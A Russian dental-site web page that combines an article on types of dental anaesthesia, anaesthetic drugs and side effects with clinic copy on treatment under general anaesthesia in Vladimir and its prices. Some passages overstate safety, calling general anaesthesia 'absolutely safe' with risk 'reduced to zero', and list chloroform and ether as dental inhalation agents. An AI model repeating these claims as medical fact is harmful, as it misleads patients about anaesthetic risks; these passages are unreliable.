<p>Этот вид анестезии применяется для более масштабного обезболивания. Проводниковая анестезия делает возможным обезболивание сразу нескольких соседних зубов. Ее применяют при лечении пульпита, вскрытии нагноений, лечении периодонтита и прочих серьезных состояний, требующих выраженного обезболивания. При анестезии этого вида укол делает нечувствительным весь участок относящийся к данному нервному пучку.</p>
<h2>Интралигаментарное обезболивание</h2>
<p>Такая анестезия распространена в детской стоматологии, а также при удалении зуба у пациентов любого возраста. Инъекция производится в участок периодонтальной связки между зубным корнем и альвеолой. Особенностью является отсутствие потери чувствительности слизистых, что помогает избежать случайного травмирования, например, при прикусывании.</p>
<h2>Стволовая анестезия</h2>
<p>Проводится только в стационарных условиях.</p>
<h2>Внутрикостное обезболивание</h2>
<p style="clear: both"><noscript></noscript></p>
<p>Внутрикостная анестезия применяется в тех случаях, когда инфильтрационная или проводниковая анестезия малоэффективна при лечении, удалении зубов, при операциях на альвеолярном отростке.</p>
<p>Чаще всего применяется при удалении зуба. Инъекция производится в несколько этапов. Сначала анестетик вводят в десну, а после потери чувствительности, углубляют укол до челюстной кости в промежутке между зубами. Обезболивающее действие проявляется сразу же, но также быстро проходит.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://estetica-stom.ru/zuby/udalenie-zubov-pod-narkozom.html" target="_blank" class="ub8f7b6de818af65c1782f3aa84eeb6ba"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub8f7b6de818af65c1782f3aa84eeb6ba { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub8f7b6de818af65c1782f3aa84eeb6ba:active, .ub8f7b6de818af65c1782f3aa84eeb6ba:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub8f7b6de818af65c1782f3aa84eeb6ba { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub8f7b6de818af65c1782f3aa84eeb6ba .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub8f7b6de818af65c1782f3aa84eeb6ba .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub8f7b6de818af65c1782f3aa84eeb6ba:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Удаление зубов под наркозом</span></div></a></div><h2>Ограничения к применению анестезии</h2>
<p>Перед тем как сделать укол, стоматолог в обязательном порядке уточняет наличие у пациента противопоказаний к местной анестезии. К ним, например, относятся:</p>
<ul>
<li>случаи аллергической реакции, возникшей после анестезирующей инъекции;</li>
<li>сахарный диабет;</li>
<li>состояние после инфаркта или инсульта (если прошло менее полугода);</li>
<li>отдельные случаи гормональных сбоев, обусловленных эндокринными патологиями, такие как тиреотоксикоз и т.п.</li>
</ul>
<p>При острой стадии заболеваний эндокринной системы, анестезия может быть применена исключительно в стационарных условиях. Повышенной осторожности от врача также требует обезболивание у пациентов детского возраста, а также у беременных женщин.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Врачи рекомендуют женщинам вылечить все зубы на этапе планирования беременности, чтобы избежать контакта в анестезией и рентгеном. Но если во время беременности разболелись зуба, то их нужно лечить, чтобы устранить очаг инфекции в ротовой полости.</p>
<h2>Современные анестетики</h2>
<p>Традиционными препаратами для обезболивания считаются Лидокаин и Новокаин. Лидокаин для инъекций применяют в концентрации 2%, а для аппликационной анестезии используют 10% раствор препарата. Новокаин в стоматологической практике применяется все реже. Анестетики на основе этих препаратов обычно содержат адреналин для того, чтобы эффект обезболивания был более выраженным и держался дольше. <br />Анестетиками нового поколения являются:</p>
<p>Анестезирующие препараты этого ряда заключены в специальные карпулы, которые при инъекции помещаются в специальный металлический шприц. В шприце используется одноразовая игла, отличающаяся гораздо меньшей толщиной, чем привычные инъекционные иглы. Укол является практически безболезненным.</p>
<p style="clear: both"><noscript></noscript></p>
<p>На данном изображении представлены анестетики современного поколения, среди них: ультракаин, септонест, мепивакаин, скандонест, артикаин…</p>
<p>Часть перечисленных препаратов также содержат адреналин для усиления эффекта, но есть и безадреналиновые анестетики, показанные для применения детям и беременным женщинам.</p>
<h2>Анестезия для пациентов детского возраста</h2>
<p>Применение любых анестезирующих препаратов не может быть абсолютно безопасен в детском возрасте. Организм ребенка очень чувствителен к любым вмешательствам, в том числе и введению анестезирующих препаратов, поэтому повышается вероятность негативных последствий. <br />В настоящее время на смену Новокаину и Лидокаину пришли более безопасные препараты, которые рекомендуются для применения у маленьких пациентов. <br />Для детей используются следующие разновидности анестезии:</p>
<ul>
<li>инфильтрационная;</li>
<li>аппликационная;</li>
<li>интралигаментарная;</li>
<li>проводниковая.</li>
</ul>
<p>Наиболее частым осложнением у самых маленьких детей являются психогенные реакции. Ребенок не до конца понимает происходящее и может быть очень испуган. Сильно перенервничав, малыш может даже потерять сознание на короткое время.</p>
<p style="clear: both"><noscript></noscript></p>
<p>При лечении зубов у детей необходимо помнить, что детский организм чувствителен к любым вмешательствам, поэтому повышается вероятность негативных последствий в виде аллергической реакции, температуры…</p>
<h2>Возможные побочные эффекты местного обезболивания</h2>
<p>Самыми частыми осложнениями являются:</p>
<ul>
<li>токсическое отравление (по причине передозировки);</li>
<li>аллергия на компоненты анестетика;</li>
<li>болезненность в месте укола (относится к вариантам нормы);</li>
<li>потеря чувствительности по причине травмирования нерва в процессе инъекции.</li>
</ul>
<p>Среди неприятных последствий анестезии случаются и такие:</p>
<ul>
<li>спазм мышц, задействованных при жевании (случается, когда задета мышечная ткань или нервные окончания);</li>
<li>отлом кончика инъекционной иглы;</li>
<li>инфекционное воспаление тканей (при нарушении антисептических норм);</li>
<li>отек в месте прокола тканей (при повреждении сосудов);</li>
<li>травмирование слизистой рта при случайном прикусывании (из-за утраченной чувствительности).</li>
</ul>
<p>Современные обезболивающие препараты сводят риск к минимуму, однако, многое также зависит от компетентности врача, осуществляющего инъекцию.</p>
<h2>Что нужно знать пациентам</h2>
<p>За день до лечения пациентам нельзя употреблять алкоголь. Это связано с тем, что спирт обладает способностью снижать эффективность анестетиков. Обезболивающий укол может быть практически бесполезен, если пациент накануне не воздержался от спиртного. <br />Стоит также поберечь нервы, и при стрессе принять на ночь легкие успокоительные средства (экстракт валерианы, пустырника и т.п.).</p>
<p style="clear: both"><noscript></noscript></p>
<p>Нужно помнить, что перед лечением зубов с применением анестезии, ни в коем случае нельзя принимать алкоголь. Это снижает эффективность используемых препаратов.</p>
<h2>Использование общего наркоза</h2>
<p>Общий наркоз подразумевает не только потерю чувствительности, но и нарушение сознания в различной степени. <br />Чаще всего этот вид анестезии используется при челюстно-лицевой хирургии. Общий наркоз имеет много противопоказаний и считается менее безопасным, чем местная анестезия, поэтому применяется, в основном, при операционных вмешательствах. <br />Все большее распространение получает наркоз при помощи закиси азота. Эта разновидность обезболивания нашла применение и в детской стоматологии. <br />Дополнительными обстоятельствами, которые могут сделать целесообразным применение общей анестезии, являются:</p>
<ul>
<li>психические расстройства;</li>
<li>аллергическая реакция на местные анестетики;</li>
<li>панический страх перед стоматологическим лечением.</li>
</ul>
<p>При этом нужно учитывать, что у общего наркоза есть и абсолютные противопоказания:</p>
<ul>
<li>патологии дыхательных органов;</li>
<li>аллергическая реакция на препараты для общего наркоза;</li>
<li>сердечно-сосудистые заболевания.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://estetica-stom.ru/zuby/lechenie-zubov-pri-beremennosti-s-anesteziej.html" target="_blank" class="u8bed0b361faf9301f0d7993e5f3e3475"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8bed0b361faf9301f0d7993e5f3e3475 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8bed0b361faf9301f0d7993e5f3e3475:active, .u8bed0b361faf9301f0d7993e5f3e3475:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8bed0b361faf9301f0d7993e5f3e3475 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8bed0b361faf9301f0d7993e5f3e3475 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8bed0b361faf9301f0d7993e5f3e3475 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8bed0b361faf9301f0d7993e5f3e3475:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Лечение зубов при беременности с анестезией</span></div></a></div><p>Если пациенту предстоит лечебное вмешательство с использованием общего наркоза, то необходимо предварительно провести ряд исследований и анализов:</p>
<ul>
<li>анализ крови на гепатит;</li>
<li>анализ крови на ВИЧ;</li>
<li>снятие ЭКГ;</li>
<li>общий анализ крови.</li>
</ul>
<p>Если у пациента обнаружены заболевания в стадии обострения, то оперативное вмешательство следует отложить до выздоровления.</p>
<p><iframe  data-src="https://youtube.com/embed/e-O_Yfb717c" class="lazyload" src="[data-uri]"></iframe></p>
<h2>Лечение зубов под наркозом</h2>
<p>Для комфортного лечения зубов без боли и стресса применяется общий наркоз (медикаментозный сон). Такой вид анестезии показан как для взрослых пациентов, так и для детей. Введение снотворного препарата погружает пациента в состояние глубокого сна, «отключая» сознание. Это исключает физические и психологические нагрузки, а также какой-либо дискомфорт.</p>
<h2>Средства и препараты для общего наркоза</h2>
<p>Самые популярные препараты для общей анестезии – ксенон, севоран и закись азота:</p>
<p style="clear: both">
<ol>
<li><noscript></noscript>Севоран – жидкость для ингаляционного наркоза, вызывает быструю потерю сознания (до 2-х минут), практически не влияет на внутричерепное давление. Хорошо переносится взрослыми и детьми.</li>
<li>Закись азота – газонаркотическая смесь, характеризуется сильными анестезирующими свойствами и низкой токсичностью, достигает максимальной эффективности через 5-8 минут после введения.</li>
<li>Ксенон – инертный газ, не раздражает дыхательных путей, практически не вызывает побочных эффектов. Ксеноновый наркоз считается одним из самых безопасных в стоматологии. Однако имеет высокую цену по сравнению с альтернативными препаратами.</li>
</ol>
<h2>Виды наркоза в стоматологии</h2>
<p>Лечение зубов под наркозом проводится в специально оборудованном кабинете и может длиться от 30 минут до 1,5 часов в зависимости от сложности процедур. Существует несколько способов введения снотворного препарата.</p>
<h3>Ингаляционный наркоз</h3>
<p>Проводится с помощью ларингеальной (носоторовой) маски. Для этого применяются парообразные анестетики или наркотические газы (закись азота, хлороформ, диэтиловый эфир). Они быстро поступают к легким через верхние дыхательные пути. Именно такой вид наркоза чаще всего используется в стоматологии.</p>
<p style="clear: both"> <noscript></noscript></p>
<h3>Внутривенный</h3>
<p>Внутривенное введение общего анестетика (оксибутират натрия, гексенал или пр.). Может применяться один вид препарата (мононаркоз) или несколько анестетиков (комбинированный). Непопулярный вид анестезии в стоматологии.</p>
<h2>Стадии общего наркоза</h2>
<p>І стадия (аналгезия) – частичное снижение болевой реакции, все рефлексы сохраняются, температура тела стабильная (длится 3-4 минуты);</p>
<p>ІІ стадия (возбуждение) – повышается давление и мышечный тонус, пульс и дыхание становятся неравномерными, усиливается секреция желез (длится около 7 минут);</p>
<p>ІІІ стадия (хирургическая) – имеет 4 уровня:</p>
<ol>
<li>поверхностный наркоз – полностью блокируется чувствительность, дыхание и давление нормализуются, однако мышцы все еще напряжены;</li>
<li>легкий – мышцы постепенно расслабляются, дыхание и пульс становятся ритмичными, на этой стадии уже можно выполнять поверхностные манипуляции;</li>
<li>полный – мышцы полностью расслаблены, пульс – стабильный и ритмичный, понижается давление;</li>
<li>сверхглубокий – давление все еще низкое, пульс – слабый, дыхание – поверхностное.</li>
</ol>
<h2>Контроль и безопасность при полном наркозе</h2>
<p>Лечение зубов под наркозом проходит абсолютно безопасно, поскольку состояние пациента контролируют сразу 3 врача: врач-стоматолог, анестезиолог и медсестра. Во время процедуры регулярно проверяется пульс, дыхание и температура.</p>
<p>По окончании лечения врач снижает концентрацию наркотического вещества до 50%, а затем полностью прекращает его подачу. Пробуждение наступает через 2-3 минуты.</p>
<h3>Перед наркозом:</h3>
<p>Для полной безопасности пациенту следует пройти специальную подготовку:</p>
<ul>
<li>сдать анализ крови и мочи;</li>
<li>сделать электрокардиограмму сердца;</li>
<li>для детей – пройти консультацию педиатра.</li>
</ul>
<p>Также следует прекратить употребление пищи за 4 часа (жидкостей – за 2 часа) до процедуры. Если все рекомендации врача будут выполнены, риск осложнений будет сведен к нулю.</p>
<p><iframe  data-src="https://youtube.com/embed/a-caBw54bEI" class="lazyload" src="[data-uri]"></iframe> </p>
<h2>Наркоз в стоматологии: все за и против</h2>
<h3>Преимущества:</h3>
<ul>
<li>никакого стресса и боли, когда вы проснетесь, все неприятное будет уже позади;</li>
<li>возможность провести большое количество процедур за один сеанс;</li>
<li>при общем наркозе у человека понижается слюноотделение, что улучшает качество пломбирования зубов;</li>
<li>снижается риск воспаления после удаления зуба.</li>
</ul>
<h3>Недостатки метода:</h3>
<ul>
<li>повышенная нагрузка на дыхательную, сердечнососудистую систему и головной мозг;</li>
<li>после процедуры возможно головокружение, слабость, тошнота, рвота;</li>
<li>требует специальной подготовки;</li>
<li>высокая стоимость – около 8 000–10 000 руб.</li>
</ul>
<h2>Когда проводят лечение зубов во сне?</h2>
<h3>Основные показания к использованию общего наркоза в стоматологии:</h3>
<ul>
<li>аллергия на препараты местной анестезии;</li>
<li>дентофобия – панический страх перед стоматологическим лечением;</li>
<li>малый возраст пациента (до 3-х лет);</li>
<li>лечение гиперактивных детей, которым тяжело сидеть неподвижно в кресле стоматолога;</li>
<li>большой объем планируемых процедур, например, лечение множественного кариеса или протезирование зубов;</li>
<li>сложное удаление зуба мудрости и другие хирургические операции;</li>
<li>психические заболевания, при которых невозможен контакт «стоматолог-пациент».</li>
</ul>
<h3>Лечение зубов под наркозом противопоказано при:</h3>
<ul>
<li>пороках сердца, тяжелых болезнях кровеносной системы;</li>
<li>постинфарктном периоде до 6 месяцев;</li>
<li>бронхиальной астме и другие заболеваниях дыхательных путей; v</li>
<li>нарушениях со стороны эндокринной системы;</li>
<li>обострениях инфекционных заболеваний;</li>
<li>беременности.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://estetica-stom.ru/zuby/kappa-dlya-remineralizatsii-zubov.html" target="_blank" class="u9e125cedf49cf7019b34bcc37a94c6c1"><!-- INLINE RELATED POSTS 3/3 //--><style> .u9e125cedf49cf7019b34bcc37a94c6c1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9e125cedf49cf7019b34bcc37a94c6c1:active, .u9e125cedf49cf7019b34bcc37a94c6c1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9e125cedf49cf7019b34bcc37a94c6c1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9e125cedf49cf7019b34bcc37a94c6c1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9e125cedf49cf7019b34bcc37a94c6c1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9e125cedf49cf7019b34bcc37a94c6c1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Каппа для реминерализации зубов</span></div></a></div><p>Если вы в поисках стоматологии, где проводят лечение зубов во сне, воспользуйтесь информацией нашего сайта. Здесь представлены все частные клиники города.</p>
<h2>Лечение зубов под наркозом</h2>
<p style="clear: both"> <noscript></noscript>Автор: Бродский Сергей Евгеньевич <br />Заместитель главного врача, кандидат медицинских <br />наук по специальностям: стоматология и медицинская микробиология</p>
<p style="clear: both"><strong><noscript></noscript>Сегодня, современные технологии и препараты для местной анестезии гарантируют безболезненное лечение зубов в подавляющем количестве случаев. Тем ни менее, стоматология под общим наркозом становится все более популярной, потому что есть такие ситуации, при которых возникает необходимость наркоза для установки зубных имплантов и костной пластики (наращивания) челюстей. Как проходит <a href="https://doctor-omarov.ru/service-dental/implantacziya-vo-sne/" target="_blank">имплантация и лечение зубов под общим наркозом во сне</a> и сколько это стоит в Владимир можно узнать из данной статьи.</strong></p>
<h2>Виды анестезии при лечении зубов</h2>
<p>Почти каждый из нас, кто обращался за стоматологической помощью, знает, что такое «заморозка» зубов и десен. <em>По частоте применения, виды анестезии для лечения зубов располагаются в таком порядке:</em></p>
<p><strong>1) Местная анестезия</strong></p>
<ul>
<li>Используется в 98% случаев. Данный вид обезболивания проводится при помощи карпульной системы, через инъекции препаратов на основе артикаина, мепивакаина, лидокаина и в некоторых случаях новокаина. Для усиления действия в раствор препаратов добавляют адреналин.</li>
</ul>
<p><strong>2) Седация</strong></p>
<ul>
<li>Лечение зубов под седацией частично отключает сознание и эмоции. Сохраняются базовые рефлексы и контакт с врачем. Данная процедура проводится при массивных оперативных действиях, синуслифтинге, множественной установке имплантов и т.п. Стоматология с седацией в Владимир в течение последних 10 лет получает все большее распространение.</li>
</ul>
<p><strong>3) Наркоз</strong></p>
<ul>
<li>Общий наркоз в стоматологии требуется при системной аллергии на местную анестезию, а так же при эпилепсии. В основном проводится в стационарах, при больших реконструктивных операциях на челюстях. Такое лечение зубов под общим наркозом, отзывы пациентов это подтверждают, позволяет избежать психологической травмы и пройти все этапы сложных хирургических манипуляций без осложнений.</li>
</ul>
<h2>Необходимость наркоза при лечении зубов</h2>
<p>Желание провести лечение кариеса зубов под общим наркозом у взрослых пациентов связанно с несколькими причинами. Это в первую очередь ещё детский страх перед любыми манипуляциями в полости рта, которые всегда сопровождались сильной болью. Во-вторых, это нежелание видеть и слышать, что делает врач, даже при отсутствии малейшей боли. И в третьих из-за большого объёма врачебных работ, особенно связанных с костной пластикой и установкой большого количества имплантов. Так же наркоз необходим при системной аллергии на все виды местной анестезии.</p>
<p>У детей необходимость наркоза для лечения зубов связан с устойчивой дентофобией или системными заболеваниями, такими как ДЦП, эпилепсия, синдром Дауна, аутизм. Во всех этих ситуациях нормальный контакт маленьких пациентов с доктором невозможен, что делает неосуществимым любое стоматологическое лечение.</p>
<h2>Как проходит лечение зубов под наркозом</h2>
<p>Если наркоз и лечение зубов проводят в стационаре, то пациент укладывается на горизонтально разложенное стоматологическое кресло, и через масочный наркоз через 30 минут погружается в наркозный сон. В полость рта вводят роторасширитель и начинают лечебные манипуляции во рту. Интубация проводится через носовые ходы для обеспечения рабочего пространства для стоматологов.</p>
<p>При внутривенном наркозе или глубокой седации, процесс лечения зубов и проведения костной пластики с установкой имплантов может проходить амбулаторно в стоматологической клинике. Пациент также находится в стоматологическом кресле в глубоком сне, но в данном варианте помимо наркоза (седации) так же требуется применение местной инъекционной анестезии в операционной области.</p>
<h2>Цена лечения зубов под наркозом</h2>
<p>Сегодня, когда стоматология с наркозом или седацией в Владимир уже не редкость, большое значение играет стоимость седации и наркоза под ключ. Также пациентов интересует, сколько стоит лечить и удалять зубы под наркозом со скидкой или по акции?</p>
<p><em>Расценки на лечение зубов под наркозом в Владимир зависят от:</em></p>
<ol>
<li><strong><em>Вида наркоза</em></strong></li>
<li><strong><em>Ценовой категории, в кото</em>рой работает стоматологическая клиника</strong></li>
</ol>
<p>В Владимир в стоматологии, стоимость 1 часа глубокой седации или наркоза начинается от 9000 рублей в амбулаторных условиях. В стационаре цена дороже на 10 &#8211; 20 %.</p>
<p>При внутривенной седации или наркозе в эту стоимость так же входит инфузионная терапия, введение антибиотиков, анестетиков и противоотечных препаратов.</p>
<p style="clear: both"><noscript></noscript></p>
<h3>Бродский Сергей Евгеньевич</h3>
<p>Заместитель главного врача, кандидат медицинских наук по специальностям: стоматология и медицинская микробиология</p>
<p>Стаж работы: с 1999г.</p>
<p style="clear: both"><noscript></noscript></p>
<h3>Салацкий Дмитрий Николаевич</h3>
<p>Главный врач, стоматолог-ортопед, гнатолог, челюстно-лицевой протезист</p>
<p>Стаж работы: с 1988г.</p>
<p style="clear: both"><noscript></noscript></p>
<h3>Ширинян Саркис Кимович</h3>
<p>Врач-стоматолог, хирург-имплантолог, ортопед, терапевт</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-792" class="post-ratings"  data-nonce="99f6e33b70"><img id="rating_792_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(792, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_792_1" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(792, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_792_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(792, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_792_2" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(792, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_792_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(792, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_792_3" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(792, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_792_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(792, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_792_4" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(792, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_792_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(792, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_792_5" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(792, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-792-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Общий наркоз при лечении зубов">
						
												<meta itemprop="author" content="Vitalya">

						<meta itemprop="datePublished" content="2020-03-18">
						<meta itemprop="dateModified" content="2020-03-18">
						<a itemprop="url" href="https://estetica-stom.ru/zuby/obshhij-narkoz-pri-lechenii-zubov.html" style="display:none">Общий наркоз при лечении зубов</a>
						<a itemprop="mainEntityOfPage" href="https://estetica-stom.ru/zuby/obshhij-narkoz-pri-lechenii-zubov.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Общий наркоз при лечении зубов" data-src="https://estetica-stom.ru/wp-content/cache/thumb/2a/5ba1df222fde32a_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://estetica-stom.ru/wp-content/cache/thumb/2a/5ba1df222fde32a_320x200.jpg" alt="Общий наркоз при лечении зубов"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="" data-src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" alt=""></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Опухла щека от зуба"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/f7/09db215e3a4fcf7_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/f7/09db215e3a4fcf7_150x95.jpg" width="150" height="95" alt="Опухла щека от зуба" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/opuhla-shheka-ot-zuba.html">Опухла щека от зуба</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Зубные щетки орал би"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/78/6ef48f0e477d478_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/78/6ef48f0e477d478_150x95.jpg" width="150" height="95" alt="Зубные щетки орал би" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/zubnye-shhetki-oral-bi.html">Зубные щетки орал би</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Зубные коронки – виды"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/34/2bb040abf4afe34_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/34/2bb040abf4afe34_150x95.jpg" width="150" height="95" alt="Зубные коронки – виды" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/zubnye-koronki-vidy.html">Зубные коронки – виды</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
